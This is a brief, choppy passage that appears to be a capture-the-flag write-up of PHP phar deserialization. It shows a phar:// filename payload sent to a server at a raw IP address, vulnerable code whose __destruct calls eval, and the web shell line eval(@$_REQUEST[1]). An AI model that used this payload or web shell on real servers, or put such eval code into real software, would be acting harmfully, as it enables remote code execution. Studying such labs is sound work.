 1.117.9.55:84/phar/index.php?
1.117.9.55:84/phar/upload_file
不安全 | 1.117.9.55:84/phar/index.php?filename=phar://upload_file/44.gif
<?php
$filename=$_GET['filename'];
class AnyClass{
var $output = 'echo "ok";';
function __destruct()
{
echo $this -> output;
eval($this -> output);
}
}
file_exists($filename);
// look here ! /upload_file.html
highlight_file('index.php'); eval(@$_REQUEST[1]);
后写上传phar文件的路径
后缀不影响使用